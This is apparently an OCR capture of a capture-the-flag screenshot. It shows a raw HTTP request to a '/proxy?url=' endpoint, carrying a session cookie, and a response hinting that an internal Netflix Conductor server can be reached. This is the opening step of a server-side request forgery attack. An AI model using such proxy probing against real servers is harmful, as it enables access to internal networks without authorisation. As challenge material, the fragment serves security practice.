 1 GET /proxy?url=http:// / HTTP/1.1
2 Host: 8.140.152.226:47921
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4208.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://8.140.152.226:47921/index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: connect.sid=
s%3AOqKEnhAlX_WuRtHXfVn0oKqigEkNp2Se.8kZnroLQdVGSlCIjtc%2BGCM7dKqcziuAEq
XcoGmPddTY
10 If-None-Match: W/"17d-vrYbPcEIdW4VjP/VxgTtMXJDxl8"
11 Connection: close
12
13
SEARCH SUCCESS
{"hint":"someone else also deploy a netflix
conductor server in Intranet?"}